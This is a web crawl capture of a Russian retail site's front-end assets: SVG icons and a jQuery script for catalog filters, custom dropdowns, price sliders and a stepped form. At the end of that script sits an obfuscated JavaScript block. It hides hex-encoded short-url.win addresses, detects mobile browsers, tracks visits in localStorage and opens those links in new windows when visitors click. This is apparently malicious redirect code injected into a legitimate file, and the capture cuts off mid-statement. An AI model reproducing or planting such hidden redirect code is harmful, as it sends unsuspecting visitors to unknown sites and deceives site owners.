15.2288 5.44202 11.9233 7.84698 9.37762H7.84417ZM1.87234 21.5319C1.87234 21.2836 1.97097 21.0455 2.14654 20.8699C2.3221 20.6944 2.56022 20.5957 2.80851 20.5957H36.5106C36.7589 20.5957 36.997 20.6944 37.1726 20.8699C37.3482 21.0455 37.4468 21.2836 37.4468 21.5319V23.4043C37.4468 23.6525 37.3482 23.8907 37.1726 24.0662C36.997 24.2418 36.7589 24.3404 36.5106 24.3404H2.80851C2.56022 24.3404 2.3221 24.2418 2.14654 24.0662C1.97097 23.8907 1.87234 23.6525 1.87234 23.4043V21.5319ZM25.1923 26.2128C24.9723 27.5211 24.2958 28.709 23.2829 29.5658C22.27 30.4226 20.9862 30.8927 19.6596 30.8927C18.3329 30.8927 17.0492 30.4226 16.0363 29.5658C15.0234 28.709 14.3468 27.5211 14.1268 26.2128H25.1923ZM33.2022 27.8146C33.0027 27.825 32.8118 27.8989 32.6574 28.0256C32.5029 28.1522 32.393 28.325 32.3437 28.5186C31.9789 29.9753 31.3644 31.3579 30.5276 32.6049C30.4105 32.7781 30.3547 32.9854 30.3692 33.1939C30.3836 33.4024 30.4674 33.6001 30.6071 33.7555L32.6021 35.9714L29.8872 38.6863L27.5468 36.5818C27.3973 36.4471 27.2084 36.3642 27.0081 36.3453C26.8078 36.3264 26.6067 36.3726 26.4346 36.4769C25.2133 37.2219 23.8771 37.7596 22.4803 38.0684C22.2801 38.1124 22.0999 38.2208 21.9673 38.3771C21.8347 38.5334 21.7571 38.7288 21.7463 38.9334L21.5797 42.1277H17.7414L17.5729 38.9353C17.5621 38.7307 17.4844 38.5352 17.3518 38.379C17.2192 38.2227 17.039 38.1143 16.8389 38.0703C15.446 37.761 14.1133 37.2252 12.8939 36.4844C12.7224 36.3807 12.5222 36.3347 12.3227 36.3533C12.1232 36.3718 11.9349 36.4539 11.7854 36.5874L9.4366 38.6891L6.7217 35.9695L8.70638 33.7433C8.84558 33.588 8.92892 33.3906 8.94317 33.1825C8.95741 32.9744 8.90175 32.7675 8.78502 32.5946C7.95261 31.3536 7.34073 29.9781 6.97634 28.5289C6.92693 28.3362 6.81745 28.1643 6.66376 28.0381C6.51008 27.9118 6.32019 27.8378 6.12162 27.8267L3.2766 27.6676V26.2128H12.2348C12.4615 28.0221 13.341 29.6864 14.7082 30.893C16.0754 32.0995 17.8361 32.7654 19.6596 32.7654C21.483 32.7654 23.2438 32.0995 24.6109 30.893C25.9781 29.6864 26.8577 28.0221 27.0843 26.2128H36.0426V27.6657L33.2022 27.8146Z" fill="#202327"/>
<path d="M19.6598 7.4898C19.9081 7.4898 20.1462 7.39117 20.3218 7.2156C20.4973 7.04003 20.596 6.80192 20.596 6.55363V4.68129C20.596 4.433 20.4973 4.19488 20.3218 4.01932C20.1462 3.84375 19.9081 3.74512 19.6598 3.74512C19.4115 3.74512 19.1734 3.84375 18.9978 4.01932C18.8223 4.19488 18.7236 4.433 18.7236 4.68129V6.55363C18.7236 6.80192 18.8223 7.04003 18.9978 7.2156C19.1734 7.39117 19.4115 7.4898 19.6598 7.4898Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/2.svg
body_size: 4085
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.7295 8.19617L44.9151 5.28312C44.77 5.13276 44.5806 5.03693 44.3769 5.01088C44.1731 4.98482 43.9668 5.03003 43.7908 5.13932L36.7535 9.51032C36.598 9.60674 36.4734 9.74856 36.3955 9.91799C36.3176 10.0874 36.2898 10.2769 36.3156 10.4626L36.6008 12.5424L27.1916 22.2319C26.1032 21.3539 25.2457 20.6911 23.9513 19.7741C24.5637 17.5687 24.5291 15.2247 23.8519 13.0397C23.1746 10.8547 21.8853 8.92731 20.1475 7.50237C18.4098 6.07743 16.3021 5.2192 14.0922 5.03668C11.8823 4.85416 9.66977 5.35559 7.73572 6.47729C7.61161 6.54912 7.50527 6.64975 7.42506 6.77128C7.34484 6.89281 7.29294 7.03193 7.27342 7.17772C7.25389 7.32351 7.26728 7.472 7.31254 7.61153C7.35779 7.75106 7.43368 7.87784 7.53424 7.9819L14.5311 15.2136C14.8837 15.5798 15.0813 16.076 15.0804 16.593C15.0795 17.11 14.8803 17.6055 14.5265 17.9705C14.1727 18.3354 13.6933 18.5399 13.1938 18.539C12.6943 18.5381 12.2156 18.3319 11.863 17.9657L4.88087 10.7283C4.78033 10.6242 4.65785 10.5457 4.52304 10.4988C4.38824 10.452 4.24478 10.4381 4.10393 10.4583C3.96308 10.4785 3.82867 10.5323 3.71125 10.6153C3.59384 10.6983 3.49662 10.8084 3.42722 10.9369C2.34354 12.9381 1.85909 15.2276 2.03545 17.5145C2.2118 19.8014 3.04099 21.9824 4.41765 23.7804C5.79432 25.5784 7.65631 26.9121 9.76702 27.6123C11.8777 28.3124 14.1419 28.3472 16.2718 27.7124L16.292 27.7428C14.1283 30.0334 12.1477 32.5019 10.3698 35.124C9.58654 36.3386 9.24457 37.8013 9.40459 39.2522C9.5646 40.7031 10.2163 42.0483 11.2438 43.049C12.2112 44.1107 13.5103 44.784 14.9112 44.9497C16.3121 45.1155 17.7245 44.763 18.8985 43.9546C21.146 42.3238 23.2754 40.5252 25.2697 38.5732C27.2177 40.4752 29.2845 42.2423 31.4569 43.8632C32.5723 44.6984 33.9388 45.0947 35.311 44.9809C36.6833 44.8671 37.9714 44.2506 38.9441 43.2423C39.919 42.2349 40.5149 40.9007 40.6247 39.4793C40.7345 38.058 40.3509 36.6427 39.543 35.4878C37.2017 32.1224 34.5489 29.0013 31.6225 26.1687L40.7161 16.801L42.7273 17.0963C42.9066 17.123 43.0896 17.0944 43.2533 17.0139C43.4169 16.9334 43.554 16.8047 43.6473 16.6439L47.8693 9.35986C47.9748 9.17755 48.0183 8.96396 47.993 8.75309C47.9676 8.54222 47.8749 8.34618 47.7295 8.19617ZM7.34563 24.1451C5.78417 22.8516 4.66456 21.0739 4.15122 19.0731C3.63788 17.0724 3.75786 14.954 4.49354 13.029L10.5565 19.3141C11.2553 20.0373 12.2029 20.4436 13.191 20.4436C13.6803 20.4436 14.1648 20.3439 14.6168 20.1501C15.0689 19.9563 15.4796 19.6722 15.8256 19.3141C16.1715 18.956 16.446 18.5309 16.6332 18.063C16.8204 17.5951 16.9168 17.0937 16.9168 16.5873C16.9168 16.0808 16.8204 15.5794 16.6332 15.1115C16.446 14.6436 16.1715 14.2185 15.8256 13.8604L9.75335 7.5867C11.2815 6.9618 12.9418 6.7647 14.5669 7.01525C16.1921 7.2658 17.7248 7.95514 19.0107 9.01387C20.2965 10.0726 21.2902 11.4633 21.8916 13.046C22.493 14.6287 22.6809 16.3475 22.4364 18.0292C22.1918 19.711 21.5235 21.2964 20.4986 22.6257C19.4738 23.9551 18.1287 24.9815 16.5987 25.6015C15.0687 26.2216 13.4079 26.4134 11.7835 26.1577C10.159 25.9021 8.62838 25.2079 7.34563 24.1451ZM17.8386 42.3976C17.0179 42.9463 16.0363 43.1773 15.0671 43.05C14.0979 42.9226 13.2032 42.445 12.541 41.7015C11.8308 41.0111 11.3755 40.0858 11.2536 39.0853C11.1316 38.0847 11.3507 37.0714 11.8731 36.2201C13.5319 33.7799 15.3668 31.4733 17.362 29.3198C19.3559 32.1381 21.5557 34.7939 23.9421 37.2638C22.0235 39.1177 19.9842 40.833 17.8386 42.3976ZM38.0535 36.6001C38.6036 37.3886 38.8646 38.354 38.7898 39.3235C38.715 40.2931 38.3092 41.2034 37.645 41.8914C36.9809 42.5795 36.1019 43.0005 35.1653 43.0789C34.2287 43.1573 33.2957 42.8881 32.5333 42.3195C26.9053 38.1061 22.0068 32.9371 18.0456 27.0315C18.7942 26.6487 19.5032 26.1879 20.1617 25.6564C21.4667 24.55 22.5308 23.1704 23.2842 21.6082C28.9897 25.7067 33.9834 30.7756 38.0535 36.6001ZM42.3776 15.1222L40.5173 14.8489C40.3764 14.8282 40.2327 14.8417 40.0976 14.8883C39.9626 14.9349 39.8398 15.0134 39.739 15.1174L30.2728 24.8726C29.7898 24.4308 29.1384 23.8594 28.637 23.4309L38.2246 13.5537C38.326 13.4493 38.4025 13.3219 38.4481 13.1816C38.4936 13.0412 38.5068 12.8918 38.4868 12.7452L38.2228 10.8178L44.122 7.15531L45.9207 9.01704L42.3776 15.1222Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/1.svg
body_size: 2860
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M45.1168 10.1612C45.8122 9.32348 46.1686 8.25572 46.1158 7.1683C46.063 6.08087 45.6049 5.05265 44.8317 4.28624C44.0056 3.46254 42.8866 3 41.72 3C40.5534 3 39.4344 3.46254 38.6083 4.28624C38.464 4.43496 34.328 8.56571 34.416 8.47683L32.8575 10.0397H13.56C13.4442 10.0397 13.3296 10.0626 13.2227 10.107C13.1158 10.1514 13.0187 10.2165 12.937 10.2984L3.25696 19.9785C3.0931 20.1439 3.00081 20.367 3 20.5998V44.36C3 45.0602 3.27814 45.7317 3.77324 46.2268C4.26833 46.7219 4.93983 47 5.64 47H44.36C45.0602 47 45.7317 46.7219 46.2268 46.2268C46.7219 45.7317 47 45.0602 47 44.36V12.6797C46.9987 12.1132 46.8148 11.5622 46.4755 11.1085C46.1363 10.6548 45.6598 10.3226 45.1168 10.1612ZM35.039 10.3442L36.2842 11.5885L14.9627 32.9093L13.7184 31.665L35.039 10.3442ZM12.5225 32.9604L14.3397 34.7785L16.1586 36.5974L9.79272 39.3255L12.5225 32.9604ZM17.4505 35.4015L16.207 34.1519C19.5088 30.851 34.8454 15.5134 37.5286 12.8302L38.7729 14.0754L17.4505 35.4015ZM40.0172 12.8337L36.2842 9.09988L37.8946 7.48946L41.632 11.2225L40.0172 12.8337ZM43.5874 5.52969C44.0823 6.02477 44.3603 6.69615 44.3603 7.39618C44.3603 8.09622 44.0823 8.7676 43.5874 9.26268L42.8719 9.97724L39.139 6.24514L39.8526 5.53057C40.0978 5.28524 40.3889 5.09063 40.7093 4.95785C41.0297 4.82507 41.3732 4.75673 41.72 4.75673C42.0668 4.75673 42.4103 4.82507 42.7307 4.95785C43.0511 5.09063 43.3422 5.28524 43.5874 5.53057V5.52969ZM12.68 13.0414V19.7198H6.00432L12.68 13.0414ZM45.24 44.36C45.24 44.5934 45.1473 44.8172 44.9823 44.9822C44.8172 45.1473 44.5934 45.24 44.36 45.24H5.64C5.40661 45.24 5.18278 45.1473 5.01775 44.9822C4.85271 44.8172 4.76 44.5934 4.76 44.36V21.4798H13.56C13.7934 21.4798 14.0172 21.3871 14.1823 21.2221C14.3473 21.057 14.44 20.8332 14.44 20.5998V11.7997H31.0975L11.2298 31.665C11.1505 31.7444 11.0872 31.8382 11.0432 31.9413L7.312 40.6525C7.25462 40.7864 7.23136 40.9324 7.2443 41.0774C7.25723 41.2224 7.30596 41.362 7.38611 41.4836C7.46626 41.6052 7.57533 41.705 7.70354 41.774C7.83175 41.8431 7.9751 41.8792 8.12072 41.8792C8.31411 41.8612 8.50243 41.8071 8.676 41.72H34.68C36.0803 41.72 37.4233 41.1637 38.4135 40.1735C39.4037 39.1833 39.96 37.8403 39.96 36.4399C39.96 35.0396 39.4037 33.6966 38.4135 32.7064C37.4233 31.7162 36.0803 31.1599 34.68 31.1599H28.52C28.2866 31.1599 28.0628 31.2526 27.8977 31.4176C27.7327 31.5827 27.64 31.8065 27.64 32.0399C27.64 32.2733 27.7327 32.4971 27.8977 32.6621C28.0628 32.8272 28.2866 32.9199 28.52 32.9199H34.68C35.6136 32.9199 36.5089 33.2908 37.169 33.9509C37.8291 34.611 38.2 35.5064 38.2 36.4399C38.2 37.3735 37.8291 38.2688 37.169 38.929C36.5089 39.5891 35.6136 39.9599 34.68 39.9599H12.783L17.1768 38.0767C17.4302 37.9694 17.4945 37.8259 18.0744 37.268L43.4184 11.9238C43.4651 11.8848 43.5097 11.8434 43.5522 11.7997H44.36C44.5934 11.7997 44.8172 11.8925 44.9823 12.0575C45.1473 12.2225 45.24 12.4464 45.24 12.6797V44.36Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/slider-1/element%20hover.svg
body_size: 34
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0V3H27V30H30V0H0Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://marktstein.ru/assets/templates/nikilekt/js/script2.js
body_size: 16961
content:
$(document).on('mse2_load', function(e, data) {
   filterVendorCollection()
});
 $(".show_worktags").on("click", function() {
          $(".worktags").show();
          $(this).hide();
          return false;
      })
      
function filterVendorCollection(){
    $colfilter = $('.mse2filter_collection_filter')
    
    
     var params = mSearch2.Hash.get();
      console.log(params)
    if (params['tv|vendorcat'] == undefined && params['collection'] == undefined) {
           $colfilter.hide();
       }  
    else{
        count = 0;
        $colfilter.find('label').each(function(){
            if($(this).hasClass('disabled')){
                $(this).hide()
            }
            else{
                count++
                $(this).show()
            }
        })
        if(count){
            $colfilter.show();
        }
        else{
             $colfilter.hide();
        }
        
    }

}

$(".custom-select").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option:first-of-type").hover(function() {
    $(this).parents(".custom-options").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options").removeClass("option-hover");
  });
  $(".custom-select-trigger").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select").removeClass("opened");
    });
    $(this).parents(".custom-select").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option").on("click", function() {
      $csv = $(this).parents(".custom-select-wrapper").parent();
      if(!$csv.hasClass('notrigger')){
       
     
    
    $(this).parents(".custom-select-wrapper").find("select").val($(this).data("value")).trigger('change');
      }

    $(this).parents(".custom-options").find(".custom-option").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select").removeClass("opened");
    $(this).parents(".custom-select").find(".custom-select-trigger").text($(this).text());
  });

// $('.custom-clear').on('click', function(){
//   $(".custom-select").each(function() {
//     var txt =  $(this).attr("placeholder");
//     $(this).removeClass("opened");
//     $(this).find(".custom-select-trigger").text(txt);
//      $(this).parents(".custom-select-wrapper").find("select").val('');
//   })
// })



  $(".custom-select2").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger2">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options2">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option2 ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper2"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option2:first-of-type").hover(function() {
    $(this).parents(".custom-options2").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options2").removeClass("option-hover");
  });
  $(".custom-select-trigger2").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select2").removeClass("opened");
    });
    $(this).parents(".custom-select2").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option2").on("click", function() {
    $(this).parents(".custom-select-wrapper2").find("select").val($(this).data("value")).trigger('select');
    $(this).parents(".custom-options2").find(".custom-option2").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select2").removeClass("opened");
    $(this).parents(".custom-select2").find(".custom-select-trigger2").text($(this).text());
  });



  $(function () {
      
      
      
    
    	if($('.catalog__content-filter-cont').length) {
    	   // console.log(123);
    	    
		$('.catalog__content-filter-cont .form').each(function() {
			var items = $('label', $(this)).length;

			if(items < 5) {
				$('.js-toggle-filterelements', $(this)).hide();
			}
		});
	}
	$('.js-toggle-filterelements').click(function(e){
	   // console.log(213132);
		e.preventDefault();

		var parent = $(this).parent();

		if(parent.hasClass('all')){
			$(this).text('Показать все')
		} else{
			$(this).text('Скрыть')
		}

		parent.toggleClass('all');

	    
	    
	    return false;
	})
      
      
      
    var min = +$("#amount0").val();
    var max = +$("#amount1").val();
    $("#slider-range").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
      change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        // console.log(ui.values[0])
        $("#amount0").val(ui.values[0]);
      
        $("#amount1").val(ui.values[1]);
      }
    });
  
    $("#amount0").val($("#slider-range").slider("values", 0));
    $("#amount1").val($("#slider-range").slider("values", 1));
  }); 


  $(function () {
      
      filterVendorCollection();
      
        var min = +$("#amountmob0").val();
    var max = +$("#amountmob1").val();
    $("#slider-range2").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
            change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        $("#amount0").val(ui.values[0]);
        $("#amount1").val(ui.values[1]);
        $("#amountmob0").val(ui.values[0]);
        $("#amountmob1").val(ui.values[1]);
      }
    });
  
    $("#amountmob0").val($("#slider-range2").slider("values", 0));
    $("#amountmob1").val($("#slider-range2").slider("values", 1));
  });


  window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
        document.querySelector('#search').classList.add('is-open')    
    })
})

window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
  
          if(document.querySelector("#mse2_form").classList.contains("is-open")) {
          document.querySelector("#mse2_form").submit()
        }
        document.querySelector('#mse2_form').classList.add('is-open')    

    })
})


document.addEventListener("click", function(e) {
let target = e.target;
if (!target.closest(".header__second-level-nav-container")) {
document.querySelectorAll(".input-search").forEach(el => {
    el.classList.remove("is-open");
})
document.querySelectorAll(".header__form-search").forEach(el => {
    el.classList.remove("is-open");
})
}
})



if($('.tab').length) {
  var currentTab = 0; 
  showTab(currentTab); 

  function showTab(n) {
    var x = document.getElementsByClassName("tab");
    x[n].style.display = "block"; 
    if (n == 0) {
      document.getElementById("prevBtn").style.display = "none";
    } else {
      document.getElementById("prevBtn").style.display = "inline";
    }
    if (n == (x.length - 1)) {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = true;
    } else {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = false;
    }
    fixStepIndicator(n)
  }
}

function nextPrev(n) {
  var x = document.getElementsByClassName("tab");
  if (n == 1 && !validateForm()) return false;
  x[currentTab].style.display = "none";
  currentTab = currentTab + n;
  if (currentTab >= x.length) {
    document.getElementById("regForm").submit();
    return false;
  }
  showTab(currentTab);
}

function validateForm() {
  var x, y, i, valid = true;
  x = document.getElementsByClassName("tab");
  y = x[currentTab].querySelectorAll("input");
  
  console.log(y.required)
  for (i = 0; i < y.length; i++) {
    if (y[i].value == "") {
      y[i].className += " invalid";
      valid = false;
    }
  }
  if (valid) {
    document.getElementsByClassName("step")[currentTab].className += " finish";
  }
  return valid;
}

function fixStepIndicator(n) {
  var pag = document.querySelector(".slider-5-pagination")
  var i, x = document.getElementsByClassName("step");
  for (i = 0; i < x.length; i++) {
    x[i].className = x[i].className.replace(" active", "");
    
  }
  x[n].className += " active";
  pag.innerHTML = `${x[n].innerHTML} из ${x.length}`;
  
}

$(document).ready(function(e) {
  $('.uk-offcanvas-bar .uk-parent > a').on('click', function(e) {
    if($(this).parent().hasClass('uk-open')) {
      var url = $(this).attr('href');
      document.location.href = url;
    }
  });
});


$('.article-2__list-item').on("click", function() {
  $('.article-2__list-item').removeClass('active')
  $(this).addClass('active')
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 